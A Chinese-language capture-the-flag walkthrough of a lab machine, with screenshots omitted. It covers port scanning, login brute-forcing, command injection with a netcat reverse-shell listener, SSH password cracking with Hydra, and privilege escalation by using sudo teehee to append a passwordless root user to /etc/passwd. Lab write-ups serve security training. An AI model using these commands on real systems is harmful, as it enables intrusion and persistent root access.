

1.信息收集

搜索到ip

sudo arp-scan -l



查看ip开放端口

nmap -p- 192.168.42.148



查找指纹,没有收获



查找目录,无敏感信息

2.漏洞利用



访问网站,发现只有登录框,猜测为弱密码或密码爆破







bp爆破成功(为了节省时间,我假设知道username,爆破真的太慢了)

账号密码为admin happy



进入网站,测试功能,发现命令执行漏洞



bp抓包,开始利用反弹shell(在此之前要在kali中监听)



nc -lvp 7777

3.横向渗透

反弹成功,得到shell



在目录中查找敏感信息,找到old password



九头蛇爆破jim shh密码



登录ssh,jim





在ssh中找到charles账号密码(因为ls有mbox文件,这是kali中有的邮件/var/mali)

登录charles账号

4.提升权限



sudo -l

发现该用户可以执行teehee命令

开始尝试

echo "xihe::0:0:::/bin/bash" |sudo teehee -a /ect/passwd

创建xihe账号

su xihe



直接切换账号为root权限,cat flag结束